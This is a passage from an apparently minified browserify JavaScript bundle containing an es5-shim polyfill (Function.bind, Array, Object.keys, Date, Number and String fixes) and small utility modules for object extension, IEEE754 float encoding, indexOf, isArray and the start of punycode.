n=window.getComputedStyle,r=n?n(e):e.currentStyle,r?r[t.replace(/-(\w)/gi,function(e,t){return t.toUpperCase()})]:void 0}t.exports=r},{}],35:[function(t,n,r){!function(t,o){"use strict";"function"==typeof e&&e.amd?e(o):"object"==typeof r?n.exports=o():t.returnExports=o()}(this,function(){var e,t,n=Array,r=n.prototype,o=Object,i=o.prototype,a=Function,s=a.prototype,u=String,l=u.prototype,c=Number,f=c.prototype,d=r.slice,p=r.splice,h=r.push,g=r.unshift,v=r.concat,m=r.join,y=s.call,b=s.apply,w=Math.max,E=Math.min,x=i.toString,T="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag,C=Function.prototype.toString,M=/^\s*class /,N=function(e){try{var t=C.call(e),n=t.replace(/\/\/.*\n/g,""),r=n.replace(/\/\*[.\s\S]*\*\//g,""),o=r.replace(/\n/gm," ").replace(/ {2}/g," ");return M.test(o)}catch(i){return!1}},A=function(e){try{return N(e)?!1:(C.call(e),!0)}catch(t){return!1}},j="[object Function]",I="[object GeneratorFunction]",e=function(e){if(!e)return!1;if("function"!=typeof e&&"object"!=typeof e)return!1;if(T)return A(e);if(N(e))return!1;var t=x.call(e);return t===j||t===I},D=RegExp.prototype.exec,L=function(e){try{return D.call(e),!0}catch(t){return!1}},S="[object RegExp]";t=function(e){return"object"!=typeof e?!1:T?L(e):x.call(e)===S};var k,P=String.prototype.valueOf,O=function(e){try{return P.call(e),!0}catch(t){return!1}},z="[object String]";k=function(e){return"string"==typeof e?!0:"object"!=typeof e?!1:T?O(e):x.call(e)===z};var U=o.defineProperty&&function(){try{var e={};o.defineProperty(e,"x",{enumerable:!1,value:e});for(var t in e)return!1;return e.x===e}catch(n){return!1}}(),R=function(e){var t;return t=U?function(e,t,n,r){!r&&t in e||o.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:!0,value:n})}:function(e,t,n,r){!r&&t in e||(e[t]=n)},function(n,r,o){for(var i in r)e.call(r,i)&&t(n,i,r[i],o)}}(i.hasOwnProperty),Y=function(e){var t=typeof e;return null===e||"object"!==t&&"function"!==t},_=c.isNaN||function(e){return e!==e},G={ToInteger:function(e){var t=+e;return _(t)?t=0:0!==t&&t!==1/0&&t!==-(1/0)&&(t=(t>0||-1)*Math.floor(Math.abs(t))),t},ToPrimitive:function(t){var n,r,o;if(Y(t))return t;if(r=t.valueOf,e(r)&&(n=r.call(t),Y(n)))return n;if(o=t.toString,e(o)&&(n=o.call(t),Y(n)))return n;throw new TypeError},ToObject:function(e){if(null==e)throw new TypeError("can't convert "+e+" to object");return o(e)},ToUint32:function(e){return e>>>0}},Z=function(){};R(s,{bind:function(t){var n=this;if(!e(n))throw new TypeError("Function.prototype.bind called on incompatible "+n);for(var r,i=d.call(arguments,1),s=function(){if(this instanceof r){var e=b.call(n,this,v.call(i,d.call(arguments)));return o(e)===e?e:this}return b.call(n,t,v.call(i,d.call(arguments)))},u=w(0,n.length-i.length),l=[],c=0;u>c;c++)h.call(l,"$"+c);return r=a("binder","return function ("+m.call(l,",")+"){ return binder.apply(this, arguments); }")(s),n.prototype&&(Z.prototype=n.prototype,r.prototype=new Z,Z.prototype=null),r}});var B=y.bind(i.hasOwnProperty),F=y.bind(i.toString),H=y.bind(d),V=b.bind(d),X=y.bind(l.slice),W=y.bind(l.split),Q=y.bind(l.indexOf),J=y.bind(h),q=y.bind(i.propertyIsEnumerable),K=y.bind(r.sort),$=n.isArray||function(e){return"[object Array]"===F(e)},ee=1!==[].unshift(0);R(r,{unshift:function(){return g.apply(this,arguments),this.length}},ee),R(n,{isArray:$});var te=o("a"),ne="a"!==te[0]||!(0 in te),re=function(e){var t=!0,n=!0,r=!1;if(e)try{e.call("foo",function(e,n,r){"object"!=typeof r&&(t=!1)}),e.call([1],function(){"use strict";n="string"==typeof this},"x")}catch(o){r=!0}return!!e&&!r&&t&&n};R(r,{forEach:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=-1,a=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.forEach callback must be a function");for(;++i<a;)i in o&&("undefined"==typeof n?t(o[i],i,r):t.call(n,o[i],i,r))}},!re(r.forEach)),R(r,{map:function(t){var r,o=G.ToObject(this),i=ne&&k(this)?W(this,""):o,a=G.ToUint32(i.length),s=n(a);if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.map callback must be a function");for(var u=0;a>u;u++)u in i&&("undefined"==typeof r?s[u]=t(i[u],u,o):s[u]=t.call(r,i[u],u,o));return s}},!re(r.map)),R(r,{filter:function(t){var n,r,o=G.ToObject(this),i=ne&&k(this)?W(this,""):o,a=G.ToUint32(i.length),s=[];if(arguments.length>1&&(r=arguments[1]),!e(t))throw new TypeError("Array.prototype.filter callback must be a function");for(var u=0;a>u;u++)u in i&&(n=i[u],("undefined"==typeof r?t(n,u,o):t.call(r,n,u,o))&&J(s,n));return s}},!re(r.filter)),R(r,{every:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.every callback must be a function");for(var a=0;i>a;a++)if(a in o&&!("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!1;return!0}},!re(r.every)),R(r,{some:function(t){var n,r=G.ToObject(this),o=ne&&k(this)?W(this,""):r,i=G.ToUint32(o.length);if(arguments.length>1&&(n=arguments[1]),!e(t))throw new TypeError("Array.prototype.some callback must be a function");for(var a=0;i>a;a++)if(a in o&&("undefined"==typeof n?t(o[a],a,r):t.call(n,o[a],a,r)))return!0;return!1}},!re(r.some));var oe=!1;r.reduce&&(oe="object"==typeof r.reduce.call("es5",function(e,t,n,r){return r})),R(r,{reduce:function(t){var n=G.ToObject(this),r=ne&&k(this)?W(this,""):n,o=G.ToUint32(r.length);if(!e(t))throw new TypeError("Array.prototype.reduce callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduce of empty array with no initial value");var i,a=0;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a++];break}if(++a>=o)throw new TypeError("reduce of empty array with no initial value")}for(;o>a;a++)a in r&&(i=t(i,r[a],a,n));return i}},!oe);var ie=!1;r.reduceRight&&(ie="object"==typeof r.reduceRight.call("es5",function(e,t,n,r){return r})),R(r,{reduceRight:function(t){var n=G.ToObject(this),r=ne&&k(this)?W(this,""):n,o=G.ToUint32(r.length);if(!e(t))throw new TypeError("Array.prototype.reduceRight callback must be a function");if(0===o&&1===arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var i,a=o-1;if(arguments.length>=2)i=arguments[1];else for(;;){if(a in r){i=r[a--];break}if(--a<0)throw new TypeError("reduceRight of empty array with no initial value")}if(0>a)return i;do a in r&&(i=t(i,r[a],a,n));while(a--);return i}},!ie);var ae=r.indexOf&&-1!==[0,1].indexOf(1,2);R(r,{indexOf:function(e){var t=ne&&k(this)?W(this,""):G.ToObject(this),n=G.ToUint32(t.length);if(0===n)return-1;var r=0;for(arguments.length>1&&(r=G.ToInteger(arguments[1])),r=r>=0?r:w(0,n+r);n>r;r++)if(r in t&&t[r]===e)return r;return-1}},ae);var se=r.lastIndexOf&&-1!==[0,1].lastIndexOf(0,-3);R(r,{lastIndexOf:function(e){var t=ne&&k(this)?W(this,""):G.ToObject(this),n=G.ToUint32(t.length);if(0===n)return-1;var r=n-1;for(arguments.length>1&&(r=E(r,G.ToInteger(arguments[1]))),r=r>=0?r:n-Math.abs(r);r>=0;r--)if(r in t&&e===t[r])return r;return-1}},se);var ue=function(){var e=[1,2],t=e.splice();return 2===e.length&&$(t)&&0===t.length}();R(r,{splice:function(e,t){return 0===arguments.length?[]:p.apply(this,arguments)}},!ue);var le=function(){var e={};return r.splice.call(e,0,0,1),1===e.length}();R(r,{splice:function(e,t){if(0===arguments.length)return[];var n=arguments;return this.length=w(G.ToInteger(this.length),0),arguments.length>0&&"number"!=typeof t&&(n=H(arguments),n.length<2?J(n,this.length-e):n[1]=G.ToInteger(t)),p.apply(this,n)}},!le);var ce=function(){var e=new n(1e5);return e[8]="x",e.splice(1,1),7===e.indexOf("x");
}(),fe=function(){var e=256,t=[];return t[e]="a",t.splice(e+1,0,"b"),"a"===t[e]}();R(r,{splice:function(e,t){for(var n,r=G.ToObject(this),o=[],i=G.ToUint32(r.length),a=G.ToInteger(e),s=0>a?w(i+a,0):E(a,i),l=E(w(G.ToInteger(t),0),i-s),c=0;l>c;)n=u(s+c),B(r,n)&&(o[c]=r[n]),c+=1;var f,d=H(arguments,2),p=d.length;if(l>p){c=s;for(var h=i-l;h>c;)n=u(c+l),f=u(c+p),B(r,n)?r[f]=r[n]:delete r[f],c+=1;c=i;for(var g=i-l+p;c>g;)delete r[c-1],c-=1}else if(p>l)for(c=i-l;c>s;)n=u(c+l-1),f=u(c+p-1),B(r,n)?r[f]=r[n]:delete r[f],c-=1;c=s;for(var v=0;v<d.length;++v)r[c]=d[v],c+=1;return r.length=i-l+p,o}},!ce||!fe);var de,pe=r.join;try{de="1,2,3"!==Array.prototype.join.call("123",",")}catch(he){de=!0}de&&R(r,{join:function(e){var t="undefined"==typeof e?",":e;return pe.call(k(this)?W(this,""):this,t)}},de);var ge="1,2"!==[1,2].join(void 0);ge&&R(r,{join:function(e){var t="undefined"==typeof e?",":e;return pe.call(this,t)}},ge);var ve=function(e){for(var t=G.ToObject(this),n=G.ToUint32(t.length),r=0;r<arguments.length;)t[n+r]=arguments[r],r+=1;return t.length=n+r,n+r},me=function(){var e={},t=Array.prototype.push.call(e,void 0);return 1!==t||1!==e.length||"undefined"!=typeof e[0]||!B(e,0)}();R(r,{push:function(e){return $(this)?h.apply(this,arguments):ve.apply(this,arguments)}},me);var ye=function(){var e=[],t=e.push(void 0);return 1!==t||1!==e.length||"undefined"!=typeof e[0]||!B(e,0)}();R(r,{push:ve},ye),R(r,{slice:function(e,t){var n=k(this)?W(this,""):this;return V(n,arguments)}},ne);var be=function(){try{return[1,2].sort(null),[1,2].sort({}),!0}catch(e){}return!1}(),we=function(){try{return[1,2].sort(/a/),!1}catch(e){}return!0}(),Ee=function(){try{return[1,2].sort(void 0),!0}catch(e){}return!1}();R(r,{sort:function(t){if("undefined"==typeof t)return K(this);if(!e(t))throw new TypeError("Array.prototype.sort callback must be a function");return K(this,t)}},be||!Ee||!we);var xe=!q({toString:null},"toString"),Te=q(function(){},"prototype"),Ce=!B("x","0"),Me=function(e){var t=e.constructor;return t&&t.prototype===e},Ne={$window:!0,$console:!0,$parent:!0,$self:!0,$frame:!0,$frames:!0,$frameElement:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$external:!0},Ae=function(){if("undefined"==typeof window)return!1;for(var e in window)try{!Ne["$"+e]&&B(window,e)&&null!==window[e]&&"object"==typeof window[e]&&Me(window[e])}catch(t){return!0}return!1}(),je=function(e){if("undefined"==typeof window||!Ae)return Me(e);try{return Me(e)}catch(t){return!1}},Ie=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],De=Ie.length,Le=function(e){return"[object Arguments]"===F(e)},Se=function(t){return null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&!$(t)&&e(t.callee)},ke=Le(arguments)?Le:Se;R(o,{keys:function(t){var n=e(t),r=ke(t),o=null!==t&&"object"==typeof t,i=o&&k(t);if(!o&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var a=[],s=Te&&n;if(i&&Ce||r)for(var l=0;l<t.length;++l)J(a,u(l));if(!r)for(var c in t)s&&"prototype"===c||!B(t,c)||J(a,u(c));if(xe)for(var f=je(t),d=0;De>d;d++){var p=Ie[d];f&&"constructor"===p||!B(t,p)||J(a,p)}return a}});var Pe=o.keys&&function(){return 2===o.keys(arguments).length}(1,2),Oe=o.keys&&function(){var e=o.keys(arguments);return 1!==arguments.length||1!==e.length||1!==e[0]}(1),ze=o.keys;R(o,{keys:function(e){return ze(ke(e)?H(e):e)}},!Pe||Oe);var Ue,Re,Ye=0!==new Date(-0xc782b5b342b24).getUTCMonth(),_e=new Date(-0x55d318d56a724),Ge=new Date(14496624e5),Ze="Mon, 01 Jan -45875 11:59:59 GMT"!==_e.toUTCString(),Be=_e.getTimezoneOffset();-720>Be?(Ue="Tue Jan 02 -45875"!==_e.toDateString(),Re=!/^Thu Dec 10 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Ge.toString())):(Ue="Mon Jan 01 -45875"!==_e.toDateString(),Re=!/^Wed Dec 09 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Ge.toString()));var Fe=y.bind(Date.prototype.getFullYear),He=y.bind(Date.prototype.getMonth),Ve=y.bind(Date.prototype.getDate),Xe=y.bind(Date.prototype.getUTCFullYear),We=y.bind(Date.prototype.getUTCMonth),Qe=y.bind(Date.prototype.getUTCDate),Je=y.bind(Date.prototype.getUTCDay),qe=y.bind(Date.prototype.getUTCHours),Ke=y.bind(Date.prototype.getUTCMinutes),$e=y.bind(Date.prototype.getUTCSeconds),et=y.bind(Date.prototype.getUTCMilliseconds),tt=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],nt=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],rt=function(e,t){return Ve(new Date(t,e,0))};R(Date.prototype,{getFullYear:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this);return 0>e&&He(this)>11?e+1:e},getMonth:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this),t=He(this);return 0>e&&t>11?0:t},getDate:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Fe(this),t=He(this),n=Ve(this);if(0>e&&t>11){if(12===t)return n;var r=rt(0,e+1);return r-n+1}return n},getUTCFullYear:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this);return 0>e&&We(this)>11?e+1:e},getUTCMonth:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this),t=We(this);return 0>e&&t>11?0:t},getUTCDate:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Xe(this),t=We(this),n=Qe(this);if(0>e&&t>11){if(12===t)return n;var r=rt(0,e+1);return r-n+1}return n}},Ye),R(Date.prototype,{toUTCString:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=Je(this),t=Qe(this),n=We(this),r=Xe(this),o=qe(this),i=Ke(this),a=$e(this);return tt[e]+", "+(10>t?"0"+t:t)+" "+nt[n]+" "+r+" "+(10>o?"0"+o:o)+":"+(10>i?"0"+i:i)+":"+(10>a?"0"+a:a)+" GMT"}},Ye||Ze),R(Date.prototype,{toDateString:function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=this.getDay(),t=this.getDate(),n=this.getMonth(),r=this.getFullYear();return tt[e]+" "+nt[n]+" "+(10>t?"0"+t:t)+" "+r}},Ye||Ue),(Ye||Re)&&(Date.prototype.toString=function(){if(!(this&&this instanceof Date))throw new TypeError("this is not a Date object.");var e=this.getDay(),t=this.getDate(),n=this.getMonth(),r=this.getFullYear(),o=this.getHours(),i=this.getMinutes(),a=this.getSeconds(),s=this.getTimezoneOffset(),u=Math.floor(Math.abs(s)/60),l=Math.floor(Math.abs(s)%60);return tt[e]+" "+nt[n]+" "+(10>t?"0"+t:t)+" "+r+" "+(10>o?"0"+o:o)+":"+(10>i?"0"+i:i)+":"+(10>a?"0"+a:a)+" GMT"+(s>0?"-":"+")+(10>u?"0"+u:u)+(10>l?"0"+l:l)},U&&o.defineProperty(Date.prototype,"toString",{configurable:!0,enumerable:!1,writable:!0}));var ot=-621987552e5,it="-000001",at=Date.prototype.toISOString&&-1===new Date(ot).toISOString().indexOf(it),st=Date.prototype.toISOString&&"1969-12-31T23:59:59.999Z"!==new Date(-1).toISOString(),ut=y.bind(Date.prototype.getTime);R(Date.prototype,{toISOString:function(){if(!isFinite(this)||!isFinite(ut(this)))throw new RangeError("Date.prototype.toISOString called on non-finite value.");var e=Xe(this),t=We(this);e+=Math.floor(t/12),t=(t%12+12)%12;var n=[t+1,Qe(this),qe(this),Ke(this),$e(this)];e=(0>e?"-":e>9999?"+":"")+X("00000"+Math.abs(e),e>=0&&9999>=e?-4:-6);for(var r=0;r<n.length;++r)n[r]=X("00"+n[r],-2);return e+"-"+H(n,0,2).join("-")+"T"+H(n,2).join(":")+"."+X("000"+et(this),-3)+"Z"}},at||st);var lt=function(){try{return Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(ot).toJSON().indexOf(it)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(e){return!1}}();lt||(Date.prototype.toJSON=function(t){var n=o(this),r=G.ToPrimitive(n);if("number"==typeof r&&!isFinite(r))return null;var i=n.toISOString;if(!e(i))throw new TypeError("toISOString property is not callable");return i.call(n)});var ct=1e15===Date.parse("+033658-09-27T01:46:40.000Z"),ft=!isNaN(Date.parse("2012-04-04T24:00:00.500Z"))||!isNaN(Date.parse("2012-11-31T23:59:59.000Z"))||!isNaN(Date.parse("2012-12-31T23:59:60.000Z")),dt=isNaN(Date.parse("2000-01-01T00:00:00.000Z"));if(dt||ft||!ct){var pt=Math.pow(2,31)-1,ht=_(new Date(1970,0,1,0,0,0,pt+1).getTime());Date=function(e){var t=function(n,r,o,i,a,s,l){var c,f=arguments.length;if(this instanceof e){var d=s,p=l;if(ht&&f>=7&&l>pt){var h=Math.floor(l/pt)*pt,g=Math.floor(h/1e3);d+=g,p-=1e3*g}c=1===f&&u(n)===n?new e(t.parse(n)):f>=7?new e(n,r,o,i,a,d,p):f>=6?new e(n,r,o,i,a,d):f>=5?new e(n,r,o,i,a):f>=4?new e(n,r,o,i):f>=3?new e(n,r,o):f>=2?new e(n,r):f>=1?new e(n instanceof e?+n:n):new e}else c=e.apply(this,arguments);return Y(c)||R(c,{constructor:t},!0),c},n=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),r=[0,31,59,90,120,151,181,212,243,273,304,334,365],o=function(e,t){var n=t>1?1:0;return r[t]+Math.floor((e-1969+n)/4)-Math.floor((e-1901+n)/100)+Math.floor((e-1601+n)/400)+365*(e-1970)},i=function(t){var n=0,r=t;if(ht&&r>pt){var o=Math.floor(r/pt)*pt,i=Math.floor(o/1e3);n+=i,r-=1e3*i}return c(new e(1970,0,1,0,0,n,r))};for(var a in e)B(e,a)&&(t[a]=e[a]);R(t,{now:e.now,UTC:e.UTC},!0),t.prototype=e.prototype,R(t.prototype,{constructor:t},!0);var s=function(t){var r=n.exec(t);if(r){var a,s=c(r[1]),u=c(r[2]||1)-1,l=c(r[3]||1)-1,f=c(r[4]||0),d=c(r[5]||0),p=c(r[6]||0),h=Math.floor(1e3*c(r[7]||0)),g=Boolean(r[4]&&!r[8]),v="-"===r[9]?1:-1,m=c(r[10]||0),y=c(r[11]||0),b=d>0||p>0||h>0;return(b?24:25)>f&&60>d&&60>p&&1e3>h&&u>-1&&12>u&&24>m&&60>y&&l>-1&&l<o(s,u+1)-o(s,u)&&(a=60*(24*(o(s,u)+l)+f+m*v),a=1e3*(60*(a+d+y*v)+p)+h,g&&(a=i(a)),a>=-864e13&&864e13>=a)?a:NaN}return e.parse.apply(this,arguments)};return R(t,{parse:s}),t}(Date)}Date.now||(Date.now=function(){return(new Date).getTime()});var gt=f.toFixed&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0)),vt={base:1e7,size:6,data:[0,0,0,0,0,0],multiply:function(e,t){for(var n=-1,r=t;++n<vt.size;)r+=e*vt.data[n],vt.data[n]=r%vt.base,r=Math.floor(r/vt.base)},divide:function(e){for(var t=vt.size,n=0;--t>=0;)n+=vt.data[t],vt.data[t]=Math.floor(n/e),n=n%e*vt.base},numToString:function(){for(var e=vt.size,t="";--e>=0;)if(""!==t||0===e||0!==vt.data[e]){var n=u(vt.data[e]);""===t?t=n:t+=X("0000000",0,7-n.length)+n}return t},pow:function zt(e,t,n){return 0===t?n:t%2===1?zt(e,t-1,n*e):zt(e*e,t/2,n)},log:function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}},mt=function(e){var t,n,r,o,i,a,s,l;if(t=c(e),t=_(t)?0:Math.floor(t),0>t||t>20)throw new RangeError("Number.toFixed called with invalid number of decimals");if(n=c(this),_(n))return"NaN";if(-1e21>=n||n>=1e21)return u(n);if(r="",0>n&&(r="-",n=-n),o="0",n>1e-21)if(i=vt.log(n*vt.pow(2,69,1))-69,a=0>i?n*vt.pow(2,-i,1):n/vt.pow(2,i,1),a*=4503599627370496,i=52-i,i>0){for(vt.multiply(0,a),s=t;s>=7;)vt.multiply(1e7,0),s-=7;for(vt.multiply(vt.pow(10,s,1),0),s=i-1;s>=23;)vt.divide(1<<23),s-=23;vt.divide(1<<s),vt.multiply(1,1),vt.divide(2),o=vt.numToString()}else vt.multiply(0,a),vt.multiply(1<<-i,0),o=vt.numToString()+X("0.00000000000000000000",2,2+t);return t>0?(l=o.length,o=t>=l?r+X("0.0000000000000000000",0,t-l+2)+o:r+X(o,0,l-t)+"."+X(o,l-t)):o=r+o,o};R(f,{toFixed:mt},gt);var yt=function(){try{return"1"===1..toPrecision(void 0)}catch(e){return!0}}(),bt=f.toPrecision;R(f,{toPrecision:function(e){return"undefined"==typeof e?bt.call(this):bt.call(this,e)}},yt),2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||4!=="test".split(/(?:)/,-1).length||"".split(/.?/).length||".".split(/()()/).length>1?!function(){var e="undefined"==typeof/()??/.exec("")[1],n=Math.pow(2,32)-1;l.split=function(r,o){var i=String(this);if("undefined"==typeof r&&0===o)return[];if(!t(r))return W(this,r,o);var a,s,u,l,c=[],f=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(r.sticky?"y":""),d=0,p=new RegExp(r.source,f+"g");e||(a=new RegExp("^"+p.source+"$(?!\\s)",f));var g="undefined"==typeof o?n:G.ToUint32(o);for(s=p.exec(i);s&&(u=s.index+s[0].length,!(u>d&&(J(c,X(i,d,s.index)),!e&&s.length>1&&s[0].replace(a,function(){for(var e=1;e<arguments.length-2;e++)"undefined"==typeof arguments[e]&&(s[e]=void 0)}),s.length>1&&s.index<i.length&&h.apply(c,H(s,1)),l=s[0].length,d=u,c.length>=g)));)p.lastIndex===s.index&&p.lastIndex++,s=p.exec(i);return d===i.length?(l||!p.test(""))&&J(c,""):J(c,X(i,d)),c.length>g?H(c,0,g):c}}():"0".split(void 0,0).length&&(l.split=function(e,t){return"undefined"==typeof e&&0===t?[]:W(this,e,t)});var wt=l.replace,Et=function(){var e=[];return"x".replace(/x(.)?/g,function(t,n){J(e,n)}),1===e.length&&"undefined"==typeof e[0]}();Et||(l.replace=function(n,r){var o=e(r),i=t(n)&&/\)[*?]/.test(n.source);if(o&&i){var a=function(e){var t=arguments.length,o=n.lastIndex;n.lastIndex=0;var i=n.exec(e)||[];return n.lastIndex=o,J(i,arguments[t-2],arguments[t-1]),r.apply(this,i)};return wt.call(this,n,a)}return wt.call(this,n,r)});var xt=l.substr,Tt="".substr&&"b"!=="0b".substr(-1);R(l,{substr:function(e,t){var n=e;return 0>e&&(n=w(this.length+e,0)),xt.call(this,n,t)}},Tt);var Ct="	\n\f\r   ᠎             　\u2028\u2029\ufeff",Mt="​",Nt="["+Ct+"]",At=new RegExp("^"+Nt+Nt+"*"),jt=new RegExp(Nt+Nt+"*$"),It=l.trim&&(Ct.trim()||!Mt.trim());R(l,{trim:function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");return u(this).replace(At,"").replace(jt,"")}},It);var Dt=y.bind(String.prototype.trim),Lt=l.lastIndexOf&&-1!=="abcあい".lastIndexOf("あい",2);R(l,{lastIndexOf:function(e){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");for(var t=u(this),n=u(e),r=arguments.length>1?c(arguments[1]):NaN,o=_(r)?1/0:G.ToInteger(r),i=E(w(o,0),t.length),a=n.length,s=i+a;s>0;){s=w(0,s-a);var l=Q(X(t,s,i+a),n);if(-1!==l)return s+l}return-1}},Lt);var St=l.lastIndexOf;if(R(l,{lastIndexOf:function(e){return St.apply(this,arguments)}},1!==l.lastIndexOf.length),(8!==parseInt(Ct+"08")||22!==parseInt(Ct+"0x16"))&&(parseInt=function(e){var t=/^[\-+]?0[xX]/;return function(n,r){var o=Dt(String(n)),i=c(r)||(t.test(o)?16:10);return e(o,i)}}(parseInt)),1/parseFloat("-0")!==-(1/0)&&(parseFloat=function(e){return function(t){var n=Dt(String(t)),r=e(n);return 0===r&&"-"===X(n,0,1)?-0:r}}(parseFloat)),"RangeError: test"!==String(new RangeError("test"))){var kt=function(){if("undefined"==typeof this||null===this)throw new TypeError("can't convert "+this+" to object");var e=this.name;"undefined"==typeof e?e="Error":"string"!=typeof e&&(e=u(e));var t=this.message;return"undefined"==typeof t?t="":"string"!=typeof t&&(t=u(t)),e?t?e+": "+t:e:t};Error.prototype.toString=kt}if(U){var Pt=function(e,t){if(q(e,t)){var n=Object.getOwnPropertyDescriptor(e,t);n.configurable&&(n.enumerable=!1,Object.defineProperty(e,t,n))}};Pt(Error.prototype,"message"),""!==Error.prototype.message&&(Error.prototype.message=""),Pt(Error.prototype,"name")}if("/a/gim"!==String(/a/gim)){var Ot=function(){var e="/"+this.source+"/";return this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),e};RegExp.prototype.toString=Ot}})},{}],36:[function(e,t,n){var r=[],o=r.forEach,i=r.slice;t.exports=function(e){return o.call(i.call(arguments,1),function(t){if(t)for(var n in t)e[n]=t[n]}),e}},{}],37:[function(e,t,n){n.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,u=(1<<s)-1,l=u>>1,c=-7,f=n?o-1:0,d=n?-1:1,p=e[t+f];for(f+=d,i=p&(1<<-c)-1,p>>=-c,c+=s;c>0;i=256*i+e[t+f],f+=d,c-=8);for(a=i&(1<<-c)-1,i>>=-c,c+=r;c>0;a=256*a+e[t+f],f+=d,c-=8);if(0===i)i=1-l;else{if(i===u)return a?NaN:(p?-1:1)*(1/0);a+=Math.pow(2,r),i-=l}return(p?-1:1)*a*Math.pow(2,i-r)},n.write=function(e,t,n,r,o,i){var a,s,u,l=8*i-o-1,c=(1<<l)-1,f=c>>1,d=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,g=0>t||0===t&&0>1/t?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),t+=a+f>=1?d/u:d*Math.pow(2,1-f),t*u>=2&&(a++,u/=2),a+f>=c?(s=0,a=c):a+f>=1?(s=(t*u-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,l+=o;l>0;e[n+p]=255&a,p+=h,a/=256,l-=8);e[n+p-h]|=128*g}},{}],38:[function(e,t,n){var r=[].indexOf;t.exports=function(e,t){if(r)return e.indexOf(t);for(var n=0;n<e.length;++n)if(e[n]===t)return n;return-1}},{}],39:[function(e,t,n){function r(e){var t=o.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var o=Object.prototype.toString},{}],40:[function(e,t,n){var r={}.toString;t.exports=Array.isArray||function(e){return"[object Array]"==r.call(e)}},{}],41:[function(t,n,r){(function(t){!function(o){function i(e){throw new RangeError(P[e])}function a(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function s(e,t){var n=e.split("@"),r="";n.length>1&&(r=n[0]+"@",e=n[1]),e=e.replace(k,".");var o=e.split("."),i=a(o,t).join(".");return r+i}function u(e){for(var t,n,r=[],o=0,i=e.length;i>o;)t=e.charCodeAt(o++),t>=55296&&56319>=t&&i>o?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function l(e){return a(e,function(e){var t="";return e>65535&&(e-=65536,t+=U(e>>>10&1023|55296),e=56320|1023&e),t+=U(e)}).join("")}function c(e){return 10>e-48?e-22:26>e-65?e-65:26>e-97?e-97:T}function f(e,t){return e+22+75*(26>e)-((0!=t)<<5)}function d(e,t,n){var r=0;for(e=n?z(e/A):e>>1,e+=z(e/t);e>O*M>>1;r+=T)e=z(e/O);return z(r+(O+1)*e/(e+N))}function p(e){var 